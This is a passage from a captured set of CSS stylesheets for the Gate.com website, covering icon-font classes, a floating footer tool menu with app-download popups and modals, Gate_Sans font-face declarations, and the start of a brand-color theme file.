  content: "\e6dc";
}

.icon-a-32px-kapiangouxuan:before {
  content: "\e6d9";
}

.icon-a-24px-error-fill:before {
  content: "\e6d6";
}

.icon-a-24px-warn-fill:before {
  content: "\e6d7";
}

.icon-a-24px-success-fill:before {
  content: "\e6d8";
}

.icon-a-16px-shuoming:before {
  content: "\e6ce";
}

.icon-a-14px-sousuo:before {
  content: "\e6d1";
}

.icon-a-24px-qingkong:before {
  content: "\e6d2";
}

.icon-a-16px-jinggao:before {
  content: "\e6d3";
}

.icon-a-24px-yincangmima:before {
  content: "\e6d4";
}

.icon-a-24px-xianshimima:before {
  content: "\e6d5";
}

.icon-a-12px-jiantou-zuo:before {
  content: "\e6ca";
}

.icon-a-12px-changjiantou-xia:before {
  content: "\e6cb";
}

.icon-a-12px-zhengque:before {
  content: "\e6cc";
}

.icon-a-12px-jiantou-you:before {
  content: "\e6cd";
}

.icon-a-20px-pingfen-fill:before {
  content: "\e6c9";
}

.icon-a-20px-fenxiang:before {
  content: "\e6c8";
}

.icon-a-12px-jiahao:before {
  content: "\e6c6";
}

.icon-a-16px-jiahao:before {
  content: "\e6c7";
}

.icon-a-12px-jiantou-shang:before {
  content: "\fe672";
}

.icon-a-12px-jiantou-xia:before {
  content: "\e683";
}

.icon-a-16px-jiantou-shang:before {
  content: "\e689";
}

.icon-a-16px-jiantou-xia:before {
  content: "\e69d";
}

.icon-a-20px-jiantou-xia:before {
  content: "\e6aa";
}

.icon-a-20px-jiantou-shang:before {
  content: "\e6c5";
}

.icon-a-16px-duoxuan-xuanzhong-fill:before {
  content: "\e673";
}

.icon-a-12px-zichanfenxi-fill:before {
  content: "\e674";
}

.icon-a-12px-newpage:before {
  content: "\e675";
}

.icon-a-16px-huazhuan:before {
  content: "\e676";
}

.icon-a-16px-jisuanqi:before {
  content: "\e677";
}

.icon-a-12px-shipinjiaocheng:before {
  content: "\e678";
}

.icon-a-16px-erweima:before {
  content: "\e679";
}

.icon-a-16px-shanchu:before {
  content: "\e67a";
}

.icon-a-16px-shijian:before {
  content: "\e67b";
}

.icon-a-16px-jiaoyi-fill:before {
  content: "\e67c";
}

.icon-a-16px-shezhi:before {
  content: "\e67d";
}

.icon-a-16px-liebiao-weixuanzhong-fill:before {
  content: "\e67e";
}

.icon-a-16px-shuaxin:before {
  content: "\e67f";
}

.icon-a-16px-shuoming-fill:before {
  content: "\e680";
}

.icon-a-16px-xianxing:before {
  content: "\e681";
}

.icon-a-12px-Hot-daohangtiao-fill:before {
  content: "\e682";
}

.icon-a-16px-qiehuan:before {
  content: "\e684";
}

.icon-a-16px-xianzhivipdengji:before {
  content: "\e685";
}

.icon-a-16px-zhengque:before {
  content: "\e686";
}

.icon-a-16px-zhibiao-fill:before {
  content: "\e687";
}

.icon-a-16px-yincangzhifuxinxi:before {
  content: "\e688";
}

.icon-a-16px-fuzhi:before {
  content: "\e68a";
}

.icon-a-16px-Star:before {
  content: "\e68b";
}

.icon-a-12px-Cookieshezhi:before {
  content: "\e68c";
}

.icon-a-16px-sousuo:before {
  content: "\e68d";
}

.icon-a-16px-zhibiao:before {
  content: "\e68e";
}

.icon-a-20px-bianji-fill:before {
  content: "\e68f";
}

.icon-a-20px-cuowu:before {
  content: "\e690";
}

.icon-a-16px-Star-fill:before {
  content: "\e691";
}

.icon-a-20px-anquanrenzheng:before {
  content: "\e692";
}

.icon-a-20px-danshitu-fill:before {
  content: "\e693";
}

.icon-a-20px-gengduo:before {
  content: "\e694";
}

.icon-a-20px-dingdan:before {
  content: "\e695";
}

.icon-a-20px-mianban-daohangtiao-fill:before {
  content: "\e696";
}

.icon-a-20px-geren:before {
  content: "\e697";
}

.icon-a-20px-qianbao:before {
  content: "\e698";
}

.icon-a-20px-quanpingzhanshi:before {
  content: "\e699";
}

.icon-a-20px-huishuai:before {
  content: "\e69a";
}

.icon-a-20px-danshitu:before {
  content: "\e69b";
}

.icon-a-20px-kefu:before {
  content: "\e69c";
}

.icon-a-20px-shenshu:before {
  content: "\e69e";
}

.icon-a-24px-wenhao-copy:before {
  content: "\e6cf";
}

.icon-a-20px-shouqicebian-fill:before {
  content: "\e69f";
}

.icon-a-20px-shijian:before {
  content: "\e6a0";
}

.icon-a-20px-shouqiquanbu-fill:before {
  content: "\e6a1";
}

.icon-a-20px-shezhi:before {
  content: "\e6a2";
}

.icon-a-20px-shipinjiaocheng:before {
  content: "\e6a3";
}

.icon-a-20px-sishitu:before {
  content: "\e6a4";
}

.icon-a-20px-shuoming-fill:before {
  content: "\e6a5";
}

.icon-a-20px-sousuo:before {
  content: "\e6a6";
}

.icon-a-20px-xiazai:before {
  content: "\e6a7";
}

.icon-a-24px-wenhao-copy1:before {
  content: "\e6d0";
}

.icon-a-20px-sishitu-fill:before {
  content: "\e6a8";
}

.icon-a-20px-wenhao:before {
  content: "\e6a9";
}

.icon-a-20px-heimingdan:before {
  content: "\e6ab";
}

.icon-a-20px-tongzhi:before {
  content: "\e6ac";
}

.icon-a-20px-xianshimima-fill:before {
  content: "\e6ad";
}

.icon-a-20px-zhengque:before {
  content: "\e6ae";
}

.icon-a-20px-zhuomian:before {
  content: "\e6af";
}

.icon-a-20px-xianshimima:before {
  content: "\e6b0";
}

.icon-a-20px-zhankaicebian-fill:before {
  content: "\e6b1";
}

.icon-a-20px-yincangmima-fill:before {
  content: "\e6b2";
}

.icon-a-20px-Darkmode-fill:before {
  content: "\e6b3";
}

.icon-a-20px-APP:before {
  content: "\e6b4";
}

.icon-a-16px-zidongweituo:before {
  content: "\e6b5";
}

.icon-a-20px-yincangmima:before {
  content: "\e6b6";
}

.icon-a-20px-pingfen:before {
  content: "\e6b7";
}

.icon-a-24px-shuoming-fill:before {
  content: "\e6b8";
}

.icon-a-20px-Star:before {
  content: "\e6b9";
}

.icon-a-20px-Star-fill:before {
  content: "\e6ba";
}

.icon-a-20px-yuyan:before {
  content: "\e6bb";
}

.icon-a-24px-jian:before {
  content: "\e6bc";
}

.icon-a-24px-jia:before {
  content: "\e6bd";
}

.icon-a-24px-tips-warn-fill:before {
  content: "\e6be";
}

.icon-a-16px-jiugongge-weixuanzhong-fill:before {
  content: "\e6bf";
}

.icon-a-20px-Lightmode-fill:before {
  content: "\e6c0";
}

.icon-a-24px-tips-success-fill:before {
  content: "\e6c1";
}

.icon-a-24px-wenhao:before {
  content: "\e6c2";
}

.icon-a-24px-tips-error-fill:before {
  content: "\e6c3";
}

.icon-a-24px-xiaoxi:before {
  content: "\e6c4";
}

.icon-a-12px-fenxianghaibao-fill:before {
  content: "\e664";
}

.icon-a-12px-guanbi:before {
  content: "\e665";
}

.icon-a-12px-fengxianxiane:before {
  content: "\e666";
}

.icon-a-12px-huazhuan:before {
  content: "\e667";
}

.icon-a-12px-lianjiezhuangtai:before {
  content: "\e668";
}

.icon-a-12px-jisuanqi:before {
  content: "\e669";
}

.icon-a-12px-shezhi:before {
  content: "\e66b";
}

.icon-a-12px-xiazai:before {
  content: "\e66c";
}

.icon-a-12px-kefu:before {
  content: "\e66d";
}

.icon-a-12px-New-daohangtiao-fill:before {
  content: "\e66e";
}

.icon-a-12px-shuoming-fill:before {
  content: "\fe66f";
}

.icon-a-12px-sousuo:before {
  content: "\e670";
}

.icon-a-16px-fengxianxiane:before {
  content: "\e671";
}



--- FILE ---
content_type: text/css
request_url: http://www.gate.com/css/footer_float_menu.css?v=1767867328
body_size: 5719
content:
#footerToolsMenu{position:fixed;right:28px;bottom:100px;color:#666;z-index:10}
#footerToolsMenu.user-notice-show{bottom:100px}
#footerToolsMenu ul{display:flex;flex-direction:column;align-items:flex-end}
html[lang=ar] #footerToolsMenu ul{align-items:flex-start}
#footerToolsMenu li,#toolMenuShow>div{background:hsla(0,0%,100%,.9);margin:5px;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:48px;cursor:pointer;position:relative;transition:width .1s;color:#7791a5}
#footerToolsMenu li>span{display:inline-block;height:28px}
#footerToolsMenu li>span .icon{vertical-align:top;color:#adb5cc}
#footerToolsMenu .tools-menu-box li>span,#footerToolsMenu .tools-menu-box li>span .icon{width:28px;height:28px}
#footerToolsMenu .tools-menu-box li>span#survey-icon,#footerToolsMenu .tools-menu-box li>span#survey-icon .icon{width:32px;height:32px}
.changeVersion_icon{width:18px!important}
#footerToolsMenu #toolMenuShow>div:hover,#footerToolsMenu li.active{background:var(--color-brand-1);background-image:linear-gradient(45deg,#ff6db6,#ff8100);color:#fff}
#toolMenuShow{position:absolute;top:-63px;right:-5px;padding-top:6px;transform:rotate(180deg);display:none}
.tier-info .dj svg{font-size:16px;color:var(--color-text-1)}
#backTopBtn{display:flex;align-items:center}
.aside-hide#footerToolsMenu .tools-menu-box:hover~#backTop #toolMenuShow,.aside-hide#footerToolsMenu li:hover #toolMenuShow{display:block}
#footerToolsMenu li:hover #toolMenuShow{color:#666}
#footerToolsMenu li i.hide{display:none}
#footerToolsMenu:hover li:first-child{display:flex}
#footerToolsMenu li i{font-style:normal;font-size:14px;display:inline-block;word-break:keep-all;user-select:none}
#footerToolsMenu li.active,#footerToolsMenu li.active:hover{background-image:linear-gradient(45deg,#ff6db6,#ff8100)!important}
#footerToolsMenu li.active:hover,#footerToolsMenu li:first-child:hover{width:48px}
#footerToolsMenu li.active:hover i.hide{display:none}
#footerToolsMenu ul.aside-tool-more{position:absolute;right:56px;bottom:0;min-width:140px;box-sizing:border-box;background:#fff;align-items:flex-start;box-shadow:0 0 24px rgba(70,100,140,.15);border-radius:8px;overflow:hidden;display:none}
#footerToolsMenu #menuCustomerService:hover ul.aside-tool-more,#footerToolsMenu #toolMore:hover ul.aside-tool-more{display:flex}
#footerToolsMenu #menuCustomerService:hover:before,#footerToolsMenu #menuLogoBox:hover:before,#footerToolsMenu #toolMore:hover:before{content:'';width:15px;height:100%;left:-15px;position:absolute}
#footerToolsMenu ul.aside-tool-more li>span{width:24px;height:24px;margin-right:8px}
#footerToolsMenu ul.aside-tool-more li>span .icon{width:24px;height:24px}
#footerToolsMenu ul.aside-tool-more li{box-shadow:none;color:#04091a;margin:0;width:100%;justify-content:unset;box-sizing:border-box;padding:16px;font-size:14px;font-weight:900;border-radius:unset}
#footerToolsMenu ul.aside-tool-more li:first-child:hover{width:100%}
#footerToolsMenu .aside-tool-more li:hover>span .icon,#footerToolsMenu .aside-tool-more li>span .icon,#footerToolsMenu li:hover>span .icon{background:unset;color:var(--color-brand-1)}
#footerToolsMenu .calculator-close-btn{display:inline-block;position:absolute;right:12px;color:#fff;background:rgba(0,0,0,.3);width:24px;height:24px;line-height:23px;text-align:center;border-radius:50%;transform:rotate(45deg);top:12px;cursor:pointer}
#footerToolsMenu .aside-tool-more li>span .icon{color:#04091a}
#footerToolsMenu li:hover{background:#fff}
.theme-change-tips-span{font-weight:700}
#footerToolsMenu .theme-change-tips{display:none;min-width:200px;box-sizing:border-box;background:#2354e6;box-shadow:0 0 24px rgb(70 100 140/15%);border-radius:8px;padding:12px 16px;font-weight:500;font-size:14px;line-height:22px;color:#fff;position:absolute;right:68px;cursor:auto;top:88px;transform:translateY(-50%)}
#footerToolsMenu .theme-change-tips:before{display:block;content:'';position:absolute;border:10px solid;border-top-color:transparent!important;border-left-color:var(--color-brand-1)!important;border-right-color:transparent!important;border-bottom-color:transparent!important;right:-20px;top:50%;transform:translateY(-50%)}
#footerToolsMenu .theme-change-tips .know-tips{display:block;margin-top:8px;color:#17e6a1;cursor:pointer}
li#toWebsiteTop{opacity:0;transition:all .5s}
li#toWebsiteTop.menu-top-show{opacity:1}
#footerToolsMenu ul.aside-tool-more li:hover{color:var(--color-brand-1)!important}
#footerToolsMenu ul.aside-tool-more li svg path{fill:#04091a}
#footerToolsMenu ul.aside-tool-more li:hover svg path,#footerToolsMenu ul.aside-tool-more li:hover svg rect:nth-child(n+2){fill:var(--color-brand-1)}
#footerToolsMenu li#toWebsiteTop:hover>span svg path{stroke:var(--color-brand-1)}
#footerToolsMenu a.tool-more-link{width:100%}
#footerToolsMenu ul.aside-tool-more li i{white-space:nowrap;font-weight:600}
#footerToolsMenu #toolSatisfactionSurvey{display:none}
#footerToolsMenu ul.aside-tool-more .change_diff_version{color:#04091a;margin:0;width:100%;justify-content:unset;box-sizing:border-box;padding:16px;font-size:14px;font-weight:900;border-radius:unset;display:flex;align-items:center}
#footerToolsMenu .new_trade_version{display:block!important}
#footerToolsMenu ul.aside-tool-more .change_diff_version #newTrade_icon{margin-right:12px;margin-left:4px}
#footerToolsMenu ul.aside-tool-more .change_diff_version:hover i{color:var(--color-brand-1)}
#footerToolsMenu ul.aside-tool-more .change_diff_version i{white-space:nowrap}
#footerToolsMenu ul.aside-tool-more .change_diff_version .icon_new_trade{color:#04091a!important}
#footerToolsMenu.aside-show>ul.tools-menu-box>li{width:48px;height:48px;border-radius:50%;margin:0;transition:all .4s cubic-bezier(.68,-.55,.27,1.55);display:flex;align-items:center;justify-content:center;box-sizing: border-box;box-shadow: 0px 4px 14px 0px rgba(0, 0, 0, 0.08);}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox{background:var(--color-bg-primary);border: 1px solid var(--color-line-divider-strong);}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox .menuLogoBoxCloseIcon{border:1px solid var(--color-divider-2);align-items:center;justify-content:center;border-radius:50%;width:16px;height:16px;position:absolute;top:-12px;right:-12px}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox:hover .menuLogoBoxCloseIcon{display:flex!important}
#footerToolsMenu.aside-show>ul.tools-menu-box>li.menu-top-show{margin-bottom:24px;border:1px solid var(--color-line-divider-strong);background:var(--color-bg-primary);}
#footerToolsMenu.aside-show>ul.tools-menu-box>li.menu_hide_box{background:#2354e6;width:16px;height:56px;align-items:center;justify-content:center;cursor:pointer;border-radius:4px 0 0 4px;display:none;margin-right:-24px}
#footerToolsMenu.aside-show>ul .tool-more-link li{box-shadow:none}
#footerToolsMenu #downloadAppSpecial{display: none;}

#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox>.redTips{
  background: var(--color-funct-8);
  border: 1px solid var(--color-bg-primary);
  border-radius:50%;
  width: 8px;
  height: 8px;
  box-sizing: border-box;
  position: absolute;
  top: 11px;
  right: 11px;
  display: none;
}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox>.newMessageTipsBox {
  display: none;
}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox>.newMessageTipsBox>.newMessageTip{
  background: var(--color-bg-primary);
  padding: 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-radius: 8px;
  position: absolute;
  top: -66px;
  right: 0;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.05), 0 6px 20px 0 rgba(0, 0, 0, 0.05);
}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox>.newMessageTipsBox>.newMessageTip>.newMessageTipText {
  color: var(--color-text-text-primary);
  font-size: 14px;
  white-space: nowrap;
  margin-right: 8px;
}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#menuLogoBox>.newMessageTipsBox>.newMessageTipTrainal {
  position: absolute;
  top: -16px;
  right: 12px;
}


@keyframes fadeInSlide {
  from {
    opacity: 0;
    transform: translateX(40px);
  }
  to {
    opacity: 1;
    transform: translateX(0);
  }
}
/* 关键帧动画：100%->105%->100% */
@keyframes popScaleFade {
  0% {
    opacity: 0;
    transform: translateY(var(--translate-y-height)) scale(1);
  }
  50% {
    opacity: 1;
    transform: translateY(var(--translate-y-height)) scale(1.05);
  }
  100% {
    opacity: 1;
    transform: translateY(var(--translate-y-height)) scale(1);
  }
}

@keyframes newbieTagBreath {
  0%   { transform: translateX(-50%) scale(1); }
  50%  { transform: translateX(-50%) scale(1.2); }
  100% { transform: translateX(-50%) scale(1); }
}
#footerToolsMenu #downloadAppSpecial .newbie-data-tag {
  display: block;
  position: absolute;
  top: -14px;
  left: 50%;
  transform: translateX(-50%);
  transform-origin: center;
  background: #A7F757;
  color: #070808;
  border-radius: 99px;
  padding: 2px 4px;
  border: 1px solid #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 130%;
  pointer-events: none;
  white-space: nowrap;
  will-change: transform;
  animation: newbieTagBreath 2s ease-out infinite;
}
#footerToolsMenu .download-app-hover-pop-action {
  font-weight: 500;
  font-size: 16px;
  line-height: 130%;
  color: #84888C;
  cursor: pointer;
}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#downloadAppSpecial{background-color: var(--color-function-brand);margin-bottom: 24px;position: relative;transition: none;max-width: unset;box-shadow: 0px 4px 14px 0px rgba(0, 0, 0, 0.08);}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#downloadAppSpecial .btn-app-special {
  display:flex;align-items:center;justify-content:center;box-sizing: border-box;
  gap: 4px;
  max-width: 50px;
  transition: max-width 300ms cubic-bezier(0.3,0,0.3,1);
  overflow: hidden;
}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#downloadAppSpecial:hover .btn-app-special {width: auto;max-width: 300px;}
#footerToolsMenu.aside-show>ul.tools-menu-box>li#downloadAppSpecial:hover{width: auto;max-width: unset;padding: 0 13px;gap: 4px;border-radius: 60px;}

#footerToolsMenu .download-app-hover-pop-main-box {
  --translate-y-height: -12px;
  transform: translateY(var(--translate-y-height));
  position: absolute;
  bottom: calc(100% + 16px);
  right: 0;
  width: 352px;
  max-width: 352px;
  padding: 24px 16px;
  background-color: var(--color-neutral-6);
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.08);
  border-radius: 12px;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  box-sizing: border-box;
  cursor: default;
  pointer-events: none;
  transform-origin: bottom right;
  transition:
    opacity 300ms cubic-bezier(0.3,0,0.3,1),
    transform 300ms cubic-bezier(0.3,0,0.3,1);
}
li#downloadAppSpecial:hover .download-app-hover-pop-main-box {
  display: flex;
  pointer-events: auto;
  animation: popScaleFade 600ms cubic-bezier(0.3,0,0.3,1);
}
li#downloadAppSpecial:hover .newbie-data-tag {
  display: none !important;
}

#footerToolsMenu .download-app-hover-pop-main-box-title {
  color: var(--color-text-text-primary,#070808);
  text-align: center;
  font-size: 24px;
  font-weight: 500;
  line-height: 130%;
}

#footerToolsMenu .download-app-hover-pop-main-box-qr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: auto;
  height: auto;
  padding: 12px 40px;
}

#footerToolsMenu .download-app-hover-pop-main-box-btn {
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  line-height: 130%;
  color: var(--color-text-text-secondary,#84888C);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
}
#footerToolsMenu .download-app-hover-pop-main-box-title-num {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 8px;
  height: 37px; /* 与 SVG 视口高度一致 */
  vertical-align: middle;
}
.classic-dark #footerToolsMenu .download-app-hover-pop-main-box-title-num .hight-light-text-bg {
  color: #247CFF;
}
#footerToolsMenu .download-app-hover-pop-main-box-title-num .hight-light-text-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  display: block;
  pointer-events: none;
  color: #A7F757;
}
#footerToolsMenu .download-app-hover-pop-main-box-title-num .download-app-hover-pop-main-box-title-num-text {
  position: relative;
  z-index: 1;
  white-space: nowrap;
}
#footerToolsMenu .download-app-hover-pop-main-box-btn svg{width:16px !important;height:16px !important;}
#footerToolsMenu .download-app-hover-pop-main-box-btn span{padding-inline-start: 4px;}
#footerToolsMenu #downloadAppSpecial .download-app-hover-pop-main-box:hover {display: block;}
.download-app-default-hidden-box {display: none;}
li#downloadAppSpecial:hover .download-app-default-hidden-box {display: block;animation: fadeInSlide 0.3s cubic-bezier(0.3,0,0.3,1) forwards;z-index: 1;}
li#downloadAppSpecial .download-app-text {font-size: 14px;font-weight: 400;color: #fff;white-space: nowrap;}
li#downloadAppSpecial:hover .download-app-hover-pop-box {
  display: flex;
  pointer-events: auto;
  animation: popScaleFade 600ms cubic-bezier(0.3,0,0.3,1);
}
.download-app-hover-pop-box {
  --translate-y-height: -12px;
  transform: translateY(var(--translate-y-height));
  position: absolute;
  bottom: calc(100%);
  right: 0;
  width: 184px;
  max-width: 200px;
  padding: 22px 16px 16px;
  background-color: var(--color-neutral-6);
  box-shadow: 0px 1px 20px 0px #00000026;
  border-radius: 6px;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  box-sizing: border-box;
  cursor: default;
  pointer-events: none;
  transform-origin: bottom right;
  transition:
    opacity 300ms cubic-bezier(0.3,0,0.3,1),
    transform 300ms cubic-bezier(0.3,0,0.3,1);
}
.download-app-default-hidden-box.download-app-hover-pop-main-box::after {
  content: '';
  height: 30px;
  width: 100%;
  display: block;
  position: absolute;
  bottom: -24px;
}
.download-app-default-hidden-box.download-app-hover-pop-box::after {
  content: '';
  height: 24px;
  width: 100%;
  display: block;
  position: absolute;
  bottom: var(--translate-y-height); /* 解决hover间距增加实效问题  */
}
.download-icon-container,
.download-icon-hover {
  width: 24px;
  height: 24px;
}

.download-app-hover-pop-box > .download-app-qr-img,
.download-app-hover-pop-box > #qrCodeCanvasDownload {
  position: relative;
  z-index: -1;
  width: 108px;
  height: 108px;
  border: 10px solid #fff;
  border-radius: 8px;
  margin: -10px;
  background-color: #fff;
  box-sizing: content-box;
}
#qrCodeCanvasDownload > img {
  border-radius: 12px;
}
.classic-dark .download-app-hover-pop-box > .download-app-qr-img,
.classic-dark .download-app-hover-pop-box > #qrCodeCanvasDownload {
  margin: 0px;
}
#qrCodeCanvasDownloadLogo {
  position: absolute;
  width: 38px;
  height: 38px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 8px;
}

.download-app-hover-pop-box .download-app-qr-img {
  width: 108px;
  height: 108px;
  border-radius: 4px;
}

.download-app-hover-pop-box .download-app-special-hover-pop-text {
  font-size: 12px;
  line-height: 1;
  color: var(--color-text-3);
  text-align: center;
}
.download-app-hover-pop-box > button {
  height: 40px;
  line-height: 40px;
  border: none;
  color: var(--color-text-1);
  font-size: 14px;
  font-weight: 500;
  background-color: var(--color-neutral-1);
  border-radius: 20px;
  width: 100%;
  cursor: pointer;
}

.close_menu_icon_box:after,.close_menu_icon_box:before{content:'';position:absolute;display:block;width:100%;height:4px}
.close_menu_icon_box:before{top:-4px}
.close_menu_icon_box:after{right:-4px;height:100%;width:4px}
.show_menu_content_box{width:100%;height:100%;display:flex;align-items:center;justify-content:center}
.show_menu_content_box #toolServiceIcon svg{vertical-align:super}
.show_menu_content_box #toolServiceIcon .service-icon{vertical-align:middle}
.service-icon{fill:#acb2bf}
.service-icon .mouse{stroke:#acb2bf}
.service-icon:hover{fill:var(--color-brand-1)}
.service-icon:hover .mouse{stroke:var(--color-brand-1)}
#footerToolsMenu #toolMore{height:0;border-radius:22px}
#floatToolService{position:relative}
.service-tip-arrow{position:absolute;width:16px;height:16px;transform:rotate(-90deg);right:-10px;fill:var(--color-brand-1)}
#footerToolsMenu.aside-show ul .tool-box>li{margin:0;box-shadow:none;width:44px;height:40px;padding:4px 6px;box-sizing:border-box}
.service-icon{width:32px}
.service-icon:hover{opacity:1}
#footerToolsMenu ul.tool-box{display:none;padding:8px 0;background:#fff!important;box-shadow:0 0 8px rgba(35,84,230,.1);border-radius:48px}
#footerToolsMenu #app-exclusive-perks-box{margin-bottom:24px;width:100px;height:100px;border-radius:unset;box-shadow:none;opacity:0;animation-name:AdaCampaignIn;animation-duration:1s;animation-fill-mode:both;background-color:transparent}
#app-exclusive-perks-box .exclusive-perks-img {padding-bottom: 16px;}
#app-exclusive-perks-box .exclusive-perks-img img{width:100%;height:100%}
#app-exclusive-perks-box .close-exclusive-perks-icon{position:absolute;width:12px;height:12px;right:0;top:0;cursor:pointer;display:block;z-index:2}
#app-exclusive-perks-box .close-exclusive-perks-icon svg{stroke:#b8bdcc}
#app-exclusive-perks-box .close-exclusive-perks-icon:hover svg{stroke:var(--color-brand-1)}
#app-exclusive-perks-box .exclusive-perks-price-value{line-height:120%;padding:4px 16px;border-radius:30px;background:linear-gradient(180deg,#ff8039,#ff8d5c);position:absolute;bottom:-10px;width:max-content;max-width:180px}
#app-exclusive-perks-box .exclusive-perks-price-value .exclusive-perks-price-text{display:block;font-weight:700;font-size:16px;line-height:18px;color:#fff}
#app-exclusive-perks-box:hover .exclusive-perks-price-value{display:none}
#app-exclusive-perks-box .exclusive-perks-text{display:none;text-align:right;font-size:10px;line-height:120%;padding:4px 16px;border-radius:30px;opacity:.95;background-color:var(--color-card-6);position:absolute;bottom:-12px;right:0;width:max-content;max-width:180px}
#app-exclusive-perks-box:hover .exclusive-perks-text{display:flex;flex-direction:column;gap:4px}
#app-exclusive-perks-box .exclusive-perks-text-title{color:var(--color-text-1);font-weight:600}
#app-exclusive-perks-box .exclusive-perks-text-description{color:var(--color-text-3);font-weight:500}
#app-exclusive-perks-box .exclusive-perks-text-description svg{vertical-align:-.5px}
@keyframes AdaCampaignIn{0%{opacity:0;transform:translate3d(0,100%,0)}
  to{opacity:1;transform:translateZ(0)}
}
body.gate-base-panel-show{overflow:hidden}
.gate-base-modal-wrapper .modal-mask{position:fixed;z-index:1000;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.8);transition:all .5s}
.gate-base-modal-wrapper .modal-container{z-index:1001;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:var(--color-card-2);width:820px;border-radius:16px;padding:32px 40px;box-shadow:0 0 16px rgba(20,40,130,.05);font-weight:400;box-sizing:border-box}
.gate-base-modal-wrapper .modal-container.modal-container-size-md{width:384px;border-radius:4px;padding:16px 24px 24px}
.gate-base-modal-wrapper .modal-container.animated{transform:translate(-50%,-50%);opacity:1}
.gate-base-modal-wrapper .modal-title{display:flex;justify-content:space-between;color:var(--color-text-1);font-weight:600;line-height:150%;font-size:24px;margin-bottom:16px}
.gate-base-modal-wrapper .modal-title .iconshanchu{display:inline-flex;align-items:center;color:var(--color-text-4);font-weight:400;cursor:pointer;width:24px;height:24px;font-size:24px;position:absolute;right:16px;top:16px}
.gate-base-modal-wrapper .modal-title .iconshanchu:hover{color:var(--color-text-4)!important}
.gate-base-modal-wrapper .modal-container-size-md .modal-title .iconshanchu{width:16px;height:16px;font-size:16px}
.gate-base-modal-wrapper .exclusive-perks-await{margin-top:-16px;text-align:center}
.gate-base-modal-wrapper .exclusive-perks-await img{width:124px;height:124px}
.gate-base-modal-wrapper .exclusive-perks-await p{font-size:24px;font-weight:600;line-height:120%;color:var(--color-text-1);margin:8px 0}
.gate-base-modal-wrapper .exclusive-perks-await span{font-size:14px;color:var(--color-text-3)}
.gate-base-modal-wrapper .exclusive-perks-await .base-modal-bottom-box{margin-top:24px}
.gate-base-modal-wrapper .exclusive-perks-await button{font-size:16px;font-weight:600;border-radius:20px;background-color:var(--color-brand-1);color:#fff;width:100%;height:40px;border:none;cursor:pointer}
.gate-base-modal-wrapper .exclusive-perks-await button:hover{background-color:var(--color-brand-2)}
#serviceClientFrameContainer iframe{display:block!important}
@media screen and (max-width:820px){.gate-base-modal-wrapper .modal-container{max-width:80vw}
}
@media screen and (max-width:768px){.gate-base-modal-wrapper .modal-container:not(.modal-container-size-md){max-width:100vw;width:100%;top:6%;left:0;bottom:0;transform:unset!important;box-shadow:unset;border-radius:8px 8px 0 0;padding:24px 16px}
  .gate-base-modal-wrapper .modal-container.modal-container-size-md{max-width:85vw}
  .gate-base-modal-wrapper .modal-title{font-size:16px}
  .gate-base-modal-wrapper .modal-title .iconshanchu{width:20px;height:20px}
  .switchAccountWrapper .modal-body{max-height:calc(100% - 48px)}
  .gate-base-modal-wrapper .tipPopEm>svg{vertical-align:text-top}
  .gate-base-modal-wrapper .modal-body .block-tips .mantine-Switch-track{min-width:38px}
  .gate-base-modal-wrapper .button-box{height:48px;padding:0;position:fixed;bottom:0;left:0;width:100%;background-color:#fff;margin-bottom:0}
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/font-face/Gate_Sans.css?v=1767864287
body_size: 69
content:
/* 新版字体 202501 */
@font-face {
  font-family: 'Gate_Sans';
  src: url('/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2');
  font-weight: 400;
  font-display: swap;
}
@font-face {
  font-family: 'Gate_Sans';
  src: url('/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2');
  font-weight: 500;
  font-display: swap;
}
@font-face {
  font-family: 'Gate_Sans';
  src: url('/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2');
  font-weight: 600;
  font-display: swap;
}
@font-face {
  font-family: 'Gate_Sans';
  src: url('/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2');
  font-weight: 700;
  font-display: swap;
}

/* 兼容已废弃的使用方式 */
@font-face {
  font-family: 'Gate_Sans Light';
  src: url('/cdn/fe/static/fonts/GateSans4/GateSans4-Regular.woff2');
}
@font-face {
  font-family: 'Gate_Sans Medium';
  src: url('/cdn/fe/static/fonts/GateSans4/GateSans4-Medium.woff2');
}
@font-face {
  font-family: 'Gate_Sans SemiBold';
  src: url('/cdn/fe/static/fonts/GateSans4/GateSans4-SemiBold.woff2');
}
@font-face {
  font-family: 'Gate_Sans Bold';
  src: url('/cdn/fe/static/fonts/GateSans4/GateSans4-Bold.woff2');
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/theme_config.css?v=1686322779
body_size: 1193
content:
/* 全站品牌色样式变量 */
/* background: var(--brandColor); */
/* background: var(--linearGradient1); */

body {
  /* 网站主要品牌色 */
  --brandColor1: #e6ecff;
  --brandColor2: #d5defa;
  --brandColor3: #bbcbfa;
  --brandColor4: #aabcf2;
  --brandColor5: #91a9f3;
  --brandColor6: #7997f2;
